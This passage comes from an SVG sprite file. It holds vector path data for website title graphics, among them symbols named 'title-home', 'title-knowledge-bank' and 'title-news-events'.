2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 